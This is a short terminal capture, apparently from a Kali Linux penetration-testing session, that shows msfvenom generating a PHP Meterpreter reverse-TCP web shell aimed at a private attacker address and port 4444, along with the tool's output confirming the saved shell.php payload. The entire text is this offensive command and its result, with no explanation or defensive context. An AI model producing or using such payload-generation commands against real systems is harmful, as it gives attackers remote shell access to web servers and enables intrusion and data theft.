 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 -o /root/Desktop/shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
Saved as: /root/Desktop/shell.php
root@Kali:~#
root@Kali:~#